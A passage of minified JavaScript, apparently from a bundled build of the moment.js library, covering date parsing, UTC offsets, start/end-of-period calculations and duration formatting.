o=[Dn(e),ot.indexOf(t),parseInt(n,10),parseInt(r,10),parseInt(a,10)];i&&o.push(parseInt(i,10));return o}function Dn(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function Ln(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function Rn(e,t,n){if(e&&Ct.indexOf(e)!==new Date(t[0],t[1],t[2]).getDay()){h(n).weekdayMismatch=!0;n._isValid=!1;return!1}return!0}var Cn={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Fn(e,t,n){if(e)return Cn[e];if(t)return 0;var r=parseInt(n,10),a=r%100;return(r-a)/100*60+a}function Pn(e){var t=An.exec(Ln(e._i));if(t){var n=xn(t[4],t[3],t[2],t[5],t[6],t[7]);if(!Rn(t[1],n,e))return;e._a=n;e._tzm=Fn(t[8],t[9],t[10]);e._d=vt.apply(null,e._a);e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm);h(e).rfc2822=!0}else e._isValid=!1}function jn(e){var t=Nn.exec(e._i);if(null===t){Tn(e);if(!1===e._isValid){delete e._isValid;Pn(e);if(!1===e._isValid){delete e._isValid;n.createFromInputFallback(e)}}}else e._d=new Date(+t[1])}n.createFromInputFallback=M("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}));n.ISO_8601=function(){};n.RFC_2822=function(){};function Un(e){if(e._f!==n.ISO_8601)if(e._f!==n.RFC_2822){e._a=[];h(e).empty=!0;var t,r,a,i,o,s=""+e._i,l=s.length,u=0;a=ue(e._f,e._locale).match(te)||[];for(t=0;t<a.length;t++){i=a[t];if(r=(s.match(Te(i,e))||[])[0]){(o=s.substr(0,s.indexOf(r))).length>0&&h(e).unusedInput.push(o);s=s.slice(s.indexOf(r)+r.length);u+=r.length}if(ae[i]){r?h(e).empty=!1:h(e).unusedTokens.push(i);Ce(i,r,e)}else e._strict&&!r&&h(e).unusedTokens.push(i)}h(e).charsLeftOver=l-u;s.length>0&&h(e).unusedInput.push(s);e._a[Ue]<=12&&!0===h(e).bigHour&&e._a[Ue]>0&&(h(e).bigHour=void 0);h(e).parsedDateParts=e._a.slice(0);h(e).meridiem=e._meridiem;e._a[Ue]=Bn(e._locale,e._a[Ue],e._meridiem);_n(e);bn(e)}else Pn(e);else Tn(e)}function Bn(e,t,n){var r;if(null==n)return t;if(null!=e.meridiemHour)return e.meridiemHour(t,n);if(null!=e.isPM){(r=e.isPM(n))&&t<12&&(t+=12);r||12!==t||(t=0);return t}return t}function Vn(e){var t,n,r,a,i;if(0!==e._f.length){for(a=0;a<e._f.length;a++){i=0;t=v({},e);null!=e._useUTC&&(t._useUTC=e._useUTC);t._f=e._f[a];Un(t);if(g(t)){i+=h(t).charsLeftOver;i+=10*h(t).unusedTokens.length;h(t).score=i;if(null==r||i<r){r=i;n=t}}}f(e,n||t)}else{h(e).invalidFormat=!0;e._d=new Date(NaN)}}function zn(e){if(!e._d){var t=Q(e._i);e._a=c([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)}));_n(e)}}function Gn(e){var t=new _(bn(Hn(e)));if(t._nextDay){t.add(1,"d");t._nextDay=void 0}return t}function Hn(e){var t=e._i,n=e._f;e._locale=e._locale||gn(e._l);if(null===t||void 0===n&&""===t)return y({nullInput:!0});"string"==typeof t&&(e._i=t=e._locale.preparse(t));if(S(t))return new _(bn(t));u(t)?e._d=t:a(n)?Vn(e):n?Un(e):$n(e);g(e)||(e._d=null);return e}function $n(e){var t=e._i;if(s(t))e._d=new Date(n.now());else if(u(t))e._d=new Date(t.valueOf());else if("string"==typeof t)jn(e);else if(a(t)){e._a=c(t.slice(0),(function(e){return parseInt(e,10)}));_n(e)}else i(t)?zn(e):l(t)?e._d=new Date(t):n.createFromInputFallback(e)}function Yn(e,t,n,r,s){var l={};if(!0===n||!1===n){r=n;n=void 0}(i(e)&&o(e)||a(e)&&0===e.length)&&(e=void 0);l._isAMomentObject=!0;l._useUTC=l._isUTC=s;l._l=n;l._i=e;l._f=t;l._strict=r;return Gn(l)}function qn(e,t,n,r){return Yn(e,t,n,r,!1)}var Wn=M("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=qn.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),Kn=M("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=qn.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:y()}));function Qn(e,t){var n,r;1===t.length&&a(t[0])&&(t=t[0]);if(!t.length)return qn();n=t[0];for(r=1;r<t.length;++r)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n}function Jn(){return Qn("isBefore",[].slice.call(arguments,0))}function Xn(){return Qn("isAfter",[].slice.call(arguments,0))}var Zn=function(){return Date.now?Date.now():+new Date},er=["year","quarter","month","week","day","hour","minute","second","millisecond"];function tr(e){for(var t in e)if(-1===qe.call(er,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,r=0;r<er.length;++r)if(e[er[r]]){if(n)return!1;parseFloat(e[er[r]])!==I(e[er[r]])&&(n=!0)}return!0}function nr(){return this._isValid}function rr(){return wr(NaN)}function ar(e){var t=Q(e),n=t.year||0,r=t.quarter||0,a=t.month||0,i=t.week||t.isoWeek||0,o=t.day||0,s=t.hour||0,l=t.minute||0,u=t.second||0,c=t.millisecond||0;this._isValid=tr(t);this._milliseconds=+c+1e3*u+6e4*l+1e3*s*60*60;this._days=+o+7*i;this._months=+a+3*r+12*n;this._data={};this._locale=gn();this._bubble()}function ir(e){return e instanceof ar}function or(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function sr(e,t){ie(e,0,0,(function(){var e=this.utcOffset(),n="+";if(e<0){e=-e;n="-"}return n+ee(~~(e/60),2)+t+ee(~~e%60,2)}))}sr("Z",":");sr("ZZ","");Ne("Z",Ie);Ne("ZZ",Ie);Le(["Z","ZZ"],(function(e,t,n){n._useUTC=!0;n._tzm=ur(Ie,e)}));var lr=/([\+\-]|\d\d)/gi;function ur(e,t){var n=(t||"").match(e);if(null===n)return null;var r=((n[n.length-1]||[])+"").match(lr)||["-",0,0],a=60*r[1]+I(r[2]);return 0===a?0:"+"===r[0]?a:-a}function cr(e,t){var r,a;if(t._isUTC){r=t.clone();a=(S(e)||u(e)?e.valueOf():qn(e).valueOf())-r.valueOf();r._d.setTime(r._d.valueOf()+a);n.updateOffset(r,!1);return r}return qn(e).local()}function dr(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}n.updateOffset=function(){};function fr(e,t,r){var a,i=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(null===(e=ur(Ie,e)))return this}else Math.abs(e)<16&&!r&&(e*=60);!this._isUTC&&t&&(a=dr(this));this._offset=e;this._isUTC=!0;null!=a&&this.add(a,"m");if(i!==e)if(!t||this._changeInProgress)Ar(this,wr(e-i,"m"),1,!1);else if(!this._changeInProgress){this._changeInProgress=!0;n.updateOffset(this,!0);this._changeInProgress=null}return this}return this._isUTC?i:dr(this)}function mr(e,t){if(null!=e){"string"!=typeof e&&(e=-e);this.utcOffset(e,t);return this}return-this.utcOffset()}function pr(e){return this.utcOffset(0,e)}function hr(e){if(this._isUTC){this.utcOffset(0,e);this._isUTC=!1;e&&this.subtract(dr(this),"m")}return this}function gr(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var e=ur(ke,this._i);null!=e?this.utcOffset(e):this.utcOffset(0,!0)}return this}function yr(e){if(!this.isValid())return!1;e=e?qn(e).utcOffset():0;return(this.utcOffset()-e)%60==0}function br(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function vr(){if(!s(this._isDSTShifted))return this._isDSTShifted;var e={};v(e,this);if((e=Hn(e))._a){var t=e._isUTC?m(e._a):qn(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Er(){return!!this.isValid()&&!this._isUTC}function _r(){return!!this.isValid()&&this._isUTC}function Sr(){return!!this.isValid()&&this._isUTC&&0===this._offset}var kr=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Ir=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function wr(e,t){var n,r,a,i=e,o=null;if(ir(e))i={ms:e._milliseconds,d:e._days,M:e._months};else if(l(e)){i={};t?i[t]=e:i.milliseconds=e}else if(o=kr.exec(e)){n="-"===o[1]?-1:1;i={y:0,d:I(o[je])*n,h:I(o[Ue])*n,m:I(o[Be])*n,s:I(o[Ve])*n,ms:I(or(1e3*o[ze]))*n}}else if(o=Ir.exec(e)){n="-"===o[1]?-1:1;i={y:Or(o[2],n),M:Or(o[3],n),w:Or(o[4],n),d:Or(o[5],n),h:Or(o[6],n),m:Or(o[7],n),s:Or(o[8],n)}}else if(null==i)i={};else if("object"==typeof i&&("from"in i||"to"in i)){a=Nr(qn(i.from),qn(i.to));(i={}).ms=a.milliseconds;i.M=a.months}r=new ar(i);ir(e)&&d(e,"_locale")&&(r._locale=e._locale);return r}wr.fn=ar.prototype;wr.invalid=rr;function Or(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Mr(e,t){var n={};n.months=t.month()-e.month()+12*(t.year()-e.year());e.clone().add(n.months,"M").isAfter(t)&&--n.months;n.milliseconds=+t-+e.clone().add(n.months,"M");return n}function Nr(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=cr(t,e);if(e.isBefore(t))n=Mr(e,t);else{(n=Mr(t,e)).milliseconds=-n.milliseconds;n.months=-n.months}return n}function Tr(e,t){return function(n,r){var a;if(null!==r&&!isNaN(+r)){A(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info.");a=n;n=r;r=a}Ar(this,wr(n="string"==typeof n?+n:n,r),e);return this}}function Ar(e,t,r,a){var i=t._milliseconds,o=or(t._days),s=or(t._months);if(e.isValid()){a=null==a||a;s&&ct(e,Je(e,"Month")+s*r);o&&Xe(e,"Date",Je(e,"Date")+o*r);i&&e._d.setTime(e._d.valueOf()+i*r);a&&n.updateOffset(e,o||s)}}var xr=Tr(1,"add"),Dr=Tr(-1,"subtract");function Lr(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function Rr(e,t){var r=e||qn(),a=cr(r,this).startOf("day"),i=n.calendarFormat(this,a)||"sameElse",o=t&&(x(t[i])?t[i].call(this,r):t[i]);return this.format(o||this.localeData().calendar(i,this,qn(r)))}function Cr(){return new _(this)}function Fr(e,t){var n=S(e)?e:qn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=K(t)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())}function Pr(e,t){var n=S(e)?e:qn(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=K(t)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())}function jr(e,t,n,r){var a=S(e)?e:qn(e),i=S(t)?t:qn(t);return!!(this.isValid()&&a.isValid()&&i.isValid())&&("("===(r=r||"()")[0]?this.isAfter(a,n):!this.isBefore(a,n))&&(")"===r[1]?this.isBefore(i,n):!this.isAfter(i,n))}function Ur(e,t){var n,r=S(e)?e:qn(e);if(!this.isValid()||!r.isValid())return!1;if("millisecond"===(t=K(t)||"millisecond"))return this.valueOf()===r.valueOf();n=r.valueOf();return this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()}function Br(e,t){return this.isSame(e,t)||this.isAfter(e,t)}function Vr(e,t){return this.isSame(e,t)||this.isBefore(e,t)}function zr(e,t,n){var r,a,i;if(!this.isValid())return NaN;if(!(r=cr(e,this)).isValid())return NaN;a=6e4*(r.utcOffset()-this.utcOffset());switch(t=K(t)){case"year":i=Gr(this,r)/12;break;case"month":i=Gr(this,r);break;case"quarter":i=Gr(this,r)/3;break;case"second":i=(this-r)/1e3;break;case"minute":i=(this-r)/6e4;break;case"hour":i=(this-r)/36e5;break;case"day":i=(this-r-a)/864e5;break;case"week":i=(this-r-a)/6048e5;break;default:i=this-r}return n?i:k(i)}function Gr(e,t){var n=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(n,"months");return-(n+(t-r<0?(t-r)/(r-e.clone().add(n-1,"months")):(t-r)/(e.clone().add(n+1,"months")-r)))||0}n.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";n.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";function Hr(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function $r(e){if(!this.isValid())return null;var t=!0!==e,n=t?this.clone().utc():this;return n.year()<0||n.year()>9999?le(n,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):x(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",le(n,"Z")):le(n,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function Yr(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";if(!this.isLocal()){e=0===this.utcOffset()?"moment.utc":"moment.parseZone";t="Z"}var n="["+e+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a="-MM-DD[T]HH:mm:ss.SSS",i=t+'[")]';return this.format(n+r+a+i)}function qr(e){e||(e=this.isUtc()?n.defaultFormatUtc:n.defaultFormat);var t=le(this,e);return this.localeData().postformat(t)}function Wr(e,t){return this.isValid()&&(S(e)&&e.isValid()||qn(e).isValid())?wr({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function Kr(e){return this.from(qn(),e)}function Qr(e,t){return this.isValid()&&(S(e)&&e.isValid()||qn(e).isValid())?wr({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()}function Jr(e){return this.to(qn(),e)}function Xr(e){var t;if(void 0===e)return this._locale._abbr;null!=(t=gn(e))&&(this._locale=t);return this}var Zr=M("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function ea(){return this._locale}var ta=1e3,na=60*ta,ra=60*na,aa=3506328*ra;function ia(e,t){return(e%t+t)%t}function oa(e,t,n){return e<100&&e>=0?new Date(e+400,t,n)-aa:new Date(e,t,n).valueOf()}function sa(e,t,n){return e<100&&e>=0?Date.UTC(e+400,t,n)-aa:Date.UTC(e,t,n)}function la(e){var t;if(void 0===(e=K(e))||"millisecond"===e||!this.isValid())return this;var r=this._isUTC?sa:oa;switch(e){case"year":t=r(this.year(),0,1);break;case"quarter":t=r(this.year(),this.month()-this.month()%3,1);break;case"month":t=r(this.year(),this.month(),1);break;case"week":t=r(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=r(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=r(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf();t-=ia(t+(this._isUTC?0:this.utcOffset()*na),ra);break;case"minute":t=this._d.valueOf();t-=ia(t,na);break;case"second":t=this._d.valueOf();t-=ia(t,ta)}this._d.setTime(t);n.updateOffset(this,!0);return this}function ua(e){var t;if(void 0===(e=K(e))||"millisecond"===e||!this.isValid())return this;var r=this._isUTC?sa:oa;switch(e){case"year":t=r(this.year()+1,0,1)-1;break;case"quarter":t=r(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=r(this.year(),this.month()+1,1)-1;break;case"week":t=r(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=r(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=r(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf();t+=ra-ia(t+(this._isUTC?0:this.utcOffset()*na),ra)-1;break;case"minute":t=this._d.valueOf();t+=na-ia(t,na)-1;break;case"second":t=this._d.valueOf();t+=ta-ia(t,ta)-1}this._d.setTime(t);n.updateOffset(this,!0);return this}function ca(){return this._d.valueOf()-6e4*(this._offset||0)}function da(){return Math.floor(this.valueOf()/1e3)}function fa(){return new Date(this.valueOf())}function ma(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]}function pa(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}}function ha(){return this.isValid()?this.toISOString():null}function ga(){return g(this)}function ya(){return f({},h(this))}function ba(){return h(this).overflow}function va(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}ie(0,["gg",2],0,(function(){return this.weekYear()%100}));ie(0,["GG",2],0,(function(){return this.isoWeekYear()%100}));function Ea(e,t){ie(0,[e,e.length],0,t)}Ea("gggg","weekYear");Ea("ggggg","weekYear");Ea("GGGG","isoWeekYear");Ea("GGGGG","isoWeekYear");W("weekYear","gg");W("isoWeekYear","GG");X("weekYear",1);X("isoWeekYear",1);Ne("G",Se);Ne("g",Se);Ne("GG",he,de);Ne("gg",he,de);Ne("GGGG",ve,me);Ne("gggg",ve,me);Ne("GGGGG",Ee,pe);Ne("ggggg",Ee,pe);Re(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,r){t[r.substr(0,2)]=I(e)}));Re(["gg","GG"],(function(e,t,r,a){t[a]=n.parseTwoDigitYear(e)}));function _a(e){return wa.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Sa(e){return wa.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)}function ka(){return kt(this.year(),1,4)}function Ia(){var e=this.localeData()._week;return kt(this.year(),e.dow,e.doy)}function wa(e,t,n,r,a){var i;if(null==e)return St(this,r,a).year;t>(i=kt(e,r,a))&&(t=i);return Oa.call(this,e,t,n,r,a)}function Oa(e,t,n,r,a){var i=_t(e,t,n,r,a),o=vt(i.year,0,i.dayOfYear);this.year(o.getUTCFullYear());this.month(o.getUTCMonth());this.date(o.getUTCDate());return this}ie("Q",0,"Qo","quarter");W("quarter","Q");X("quarter",7);Ne("Q",ce);Le("Q",(function(e,t){t[Pe]=3*(I(e)-1)}));function Ma(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)}ie("D",["DD",2],"Do","date");W("date","D");X("date",9);Ne("D",he);Ne("DD",he,de);Ne("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}));Le(["D","DD"],je);Le("Do",(function(e,t){t[je]=I(e.match(he)[0])}));var Na=Qe("Date",!0);ie("DDD",["DDDD",3],"DDDo","dayOfYear");W("dayOfYear","DDD");X("dayOfYear",4);Ne("DDD",be);Ne("DDDD",fe);Le(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=I(e)}));function Ta(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")}ie("m",["mm",2],0,"minute");W("minute","m");X("minute",14);Ne("m",he);Ne("mm",he,de);Le(["m","mm"],Be);var Aa=Qe("Minutes",!1);ie("s",["ss",2],0,"second");W("second","s");X("second",15);Ne("s",he);Ne("ss",he,de);Le(["s","ss"],Ve);var xa,Da=Qe("Seconds",!1);ie("S",0,0,(function(){return~~(this.millisecond()/100)}));ie(0,["SS",2],0,(function(){return~~(this.millisecond()/10)}));ie(0,["SSS",3],0,"millisecond");ie(0,["SSSS",4],0,(function(){return 10*this.millisecond()}));ie(0,["SSSSS",5],0,(function(){return 100*this.millisecond()}));ie(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()}));ie(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()}));ie(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()}));ie(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()}));W("millisecond","ms");X("millisecond",16);Ne("S",be,ce);Ne("SS",be,de);Ne("SSS",be,fe);for(xa="SSSS";xa.length<=9;xa+="S")Ne(xa,_e);function La(e,t){t[ze]=I(1e3*("0."+e))}for(xa="S";xa.length<=9;xa+="S")Le(xa,La);var Ra=Qe("Milliseconds",!1);ie("z",0,0,"zoneAbbr");ie("zz",0,0,"zoneName");function Ca(){return this._isUTC?"UTC":""}function Fa(){return this._isUTC?"Coordinated Universal Time":""}var Pa=_.prototype;Pa.add=xr;Pa.calendar=Rr;Pa.clone=Cr;Pa.diff=zr;Pa.endOf=ua;Pa.format=qr;Pa.from=Wr;Pa.fromNow=Kr;Pa.to=Qr;Pa.toNow=Jr;Pa.get=Ze;Pa.invalidAt=ba;Pa.isAfter=Fr;Pa.isBefore=Pr;Pa.isBetween=jr;Pa.isSame=Ur;Pa.isSameOrAfter=Br;Pa.isSameOrBefore=Vr;Pa.isValid=ga;Pa.lang=Zr;Pa.locale=Xr;Pa.localeData=ea;Pa.max=Kn;Pa.min=Wn;Pa.parsingFlags=ya;Pa.set=et;Pa.startOf=la;Pa.subtract=Dr;Pa.toArray=ma;Pa.toObject=pa;Pa.toDate=fa;Pa.toISOString=$r;Pa.inspect=Yr;Pa.toJSON=ha;Pa.toString=Hr;Pa.unix=da;Pa.valueOf=ca;Pa.creationData=va;Pa.year=We;Pa.isLeapYear=Ke;Pa.weekYear=_a;Pa.isoWeekYear=Sa;Pa.quarter=Pa.quarters=Ma;Pa.month=dt;Pa.daysInMonth=ft;Pa.week=Pa.weeks=Nt;Pa.isoWeek=Pa.isoWeeks=Tt;Pa.weeksInYear=Ia;Pa.isoWeeksInYear=ka;Pa.date=Na;Pa.day=Pa.days=Vt;Pa.weekday=zt;Pa.isoWeekday=Gt;Pa.dayOfYear=Ta;Pa.hour=Pa.hours=on;Pa.minute=Pa.minutes=Aa;Pa.second=Pa.seconds=Da;Pa.millisecond=Pa.milliseconds=Ra;Pa.utcOffset=fr;Pa.utc=pr;Pa.local=hr;Pa.parseZone=gr;Pa.hasAlignedHourOffset=yr;Pa.isDST=br;Pa.isLocal=Er;Pa.isUtcOffset=_r;Pa.isUtc=Sr;Pa.isUTC=Sr;Pa.zoneAbbr=Ca;Pa.zoneName=Fa;Pa.dates=M("dates accessor is deprecated. Use date instead.",Na);Pa.months=M("months accessor is deprecated. Use month instead",dt);Pa.years=M("years accessor is deprecated. Use year instead",We);Pa.zone=M("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",mr);Pa.isDSTShifted=M("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",vr);function ja(e){return qn(1e3*e)}function Ua(){return qn.apply(null,arguments).parseZone()}function Ba(e){return e}var Va=R.prototype;Va.calendar=F;Va.longDateFormat=j;Va.invalidDate=B;Va.ordinal=G;Va.preparse=Ba;Va.postformat=Ba;Va.relativeTime=$;Va.pastFuture=Y;Va.set=D;Va.months=it;Va.monthsShort=st;Va.monthsParse=ut;Va.monthsRegex=gt;Va.monthsShortRegex=pt;Va.week=It;Va.firstDayOfYear=Mt;Va.firstDayOfWeek=Ot;Va.weekdays=Rt;Va.weekdaysMin=jt;Va.weekdaysShort=Ft;Va.weekdaysParse=Bt;Va.weekdaysRegex=$t;Va.weekdaysShortRegex=qt;Va.weekdaysMinRegex=Kt;Va.isPM=tn;Va.meridiem=rn;function za(e,t,n,r){var a=gn(),i=m().set(r,t);return a[n](i,e)}function Ga(e,t,n){if(l(e)){t=e;e=void 0}e=e||"";if(null!=t)return za(e,t,n,"month");var r,a=[];for(r=0;r<12;r++)a[r]=za(e,r,n,"month");return a}function Ha(e,t,n,r){if("boolean"==typeof e){if(l(t)){n=t;t=void 0}t=t||""}else{n=t=e;e=!1;if(l(t)){n=t;t=void 0}t=t||""}var a,i=gn(),o=e?i._week.dow:0;if(null!=n)return za(t,(n+o)%7,r,"day");var s=[];for(a=0;a<7;a++)s[a]=za(t,(a+o)%7,r,"day");return s}function $a(e,t){return Ga(e,t,"months")}function Ya(e,t){return Ga(e,t,"monthsShort")}function qa(e,t,n){return Ha(e,t,n,"weekdays")}function Wa(e,t,n){return Ha(e,t,n,"weekdaysShort")}function Ka(e,t,n){return Ha(e,t,n,"weekdaysMin")}mn("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===I(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}});n.lang=M("moment.lang is deprecated. Use moment.locale instead.",mn);n.langData=M("moment.langData is deprecated. Use moment.localeData instead.",gn);var Qa=Math.abs;function Ja(){var e=this._data;this._milliseconds=Qa(this._milliseconds);this._days=Qa(this._days);this._months=Qa(this._months);e.milliseconds=Qa(e.milliseconds);e.seconds=Qa(e.seconds);e.minutes=Qa(e.minutes);e.hours=Qa(e.hours);e.months=Qa(e.months);e.years=Qa(e.years);return this}function Xa(e,t,n,r){var a=wr(t,n);e._milliseconds+=r*a._milliseconds;e._days+=r*a._days;e._months+=r*a._months;return e._bubble()}function Za(e,t){return Xa(this,e,t,1)}function ei(e,t){return Xa(this,e,t,-1)}function ti(e){return e<0?Math.floor(e):Math.ceil(e)}function ni(){var e,t,n,r,a,i=this._milliseconds,o=this._days,s=this._months,l=this._data;if(!(i>=0&&o>=0&&s>=0||i<=0&&o<=0&&s<=0)){i+=864e5*ti(ai(s)+o);o=0;s=0}l.milliseconds=i%1e3;e=k(i/1e3);l.seconds=e%60;t=k(e/60);l.minutes=t%60;n=k(t/60);l.hours=n%24;o+=k(n/24);s+=a=k(ri(o));o-=ti(ai(a));r=k(s/12);s%=12;l.days=o;l.months=s;l.years=r;return this}function ri(e){return 4800*e/146097}function ai(e){return 146097*e/4800}function ii(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=K(e))||"quarter"===e||"year"===e){t=this._days+r/864e5;n=this._months+ri(t);switch(e){case"month":return n;case"quarter":return n/3;case"year":return n/12}}else{t=this._days+Math.round(ai(this._months));switch(e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}}}function oi(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*I(this._months/12):NaN}function si(e){return function(){return this.as(e)}}var li=si("ms"),ui=si("s"),ci=si("m"),di=si("h"),fi=si("d"),mi=si("w"),pi=si("M"),hi=si("Q"),gi=si("y");function yi(){return wr(this)}function bi(e){e=K(e);return this.isValid()?this[e+"s"]():NaN}function vi(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ei=vi("milliseconds"),_i=vi("seconds"),Si=vi("minutes"),ki=vi("hours"),Ii=vi("days"),wi=vi("months"),Oi=vi("years");function Mi(){return k(this.days()/7)}var Ni=Math.round,Ti={ss:44,s:45,m:45,h:22,d:26,M:11};function Ai(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}function xi(e,t,n){var r=wr(e).abs(),a=Ni(r.as("s")),i=Ni(r.as("m")),o=Ni(r.as("h")),s=Ni(r.as("d")),l=Ni(r.as("M")),u=Ni(r.as("y")),c=a<=Ti.ss&&["s",a]||a<Ti.s&&["ss",a]||i<=1&&["m"]||i<Ti.m&&["mm",i]||o<=1&&["h"]||o<Ti.h&&["hh",o]||s<=1&&["d"]||s<Ti.d&&["dd",s]||l<=1&&["M"]||l<Ti.M&&["MM",l]||u<=1&&["y"]||["yy",u];c[2]=t;c[3]=+e>0;c[4]=n;return Ai.apply(null,c)}function Di(e){if(void 0===e)return Ni;if("function"==typeof e){Ni=e;return!0}return!1}function Li(e,t){if(void 0===Ti[e])return!1;if(void 0===t)return Ti[e];Ti[e]=t;"s"===e&&(Ti.ss=t-1);return!0}function Ri(e){if(!this.isValid())return this.localeData().invalidDate();var t=this.localeData(),n=xi(this,!e,t);e&&(n=t.pastFuture(+this,n));return t.postformat(n)}var Ci=Math.abs;function Fi(e){return(e>0)-(e<0)||+e}function Pi(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n=Ci(this._milliseconds)/1e3,r=Ci(this._days),a=Ci(this._months);e=k(n/60);t=k(e/60);n%=60;e%=60;var i=k(a/12),o=a%=12,s=r,l=t,u=e,c=n?n.toFixed(3).replace(/\.?0+$/,""):"",d=this.asSeconds();if(!d)return"P0D";var 